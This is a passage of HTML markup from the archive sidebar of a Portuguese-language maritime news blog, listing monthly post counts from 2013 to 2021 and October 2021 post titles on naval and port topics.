<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/11/'>novembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://amigosdomartv.blogspot.com/2021/10/navio-veleiro-cisne-branco-colidiu-com.html'>Navio-Veleiro Cisne Branco colidiu com uma ponte, ...</a></li>
<li><a href='https://amigosdomartv.blogspot.com/2021/10/praticagem-e-tpn-usp-vencem-premio.html'>Praticagem e TPN-USP vencem Prêmio Antaq em inovação</a></li>
<li><a href='https://amigosdomartv.blogspot.com/2021/10/base-de-cananeia-do-instituto.html'>Base de Cananeia do Instituto Oceanográfico comple...</a></li>
<li><a href='https://amigosdomartv.blogspot.com/2021/10/cpes-realiza-seminario-sobre-calado.html'>CPES realiza Seminário sobre Calado Dinâmico nos P...</a></li>
<li><a href='https://amigosdomartv.blogspot.com/2021/10/marinha-e-prefeitura-do-rio-realizam.html'>Marinha e Prefeitura do Rio realizam reunião sobre...</a></li>
<li><a href='https://amigosdomartv.blogspot.com/2021/10/secirm-participa-de-encontro-com-frente.html'>SECIRM participa de encontro com a Frente Parlamen...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/09/'>setembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/07/'>julho</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/06/'>junho</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/03/'>março</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2021/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/11/'>novembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/10/'>outubro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/09/'>setembro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/06/'>junho</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/05/'>maio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/03/'>março</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2020/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(188)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/11/'>novembro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/10/'>outubro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/09/'>setembro</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/06/'>junho</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/05/'>maio</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/03/'>março</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2019/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(285)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/10/'>outubro</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/09/'>setembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/07/'>julho</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/06/'>junho</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/05/'>maio</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/03/'>março</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2018/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/11/'>novembro</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/10/'>outubro</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/09/'>setembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/07/'>julho</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2017/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/11/'>novembro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/09/'>setembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/07/'>julho</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/06/'>junho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/05/'>maio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2016/03/'>março</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2015/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2015/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2015/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/10/'>outubro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/06/'>junho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/05/'>maio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2014/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2013/11/'>novembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2013/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2013/05/'>maio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2013/04/'>abril</a>
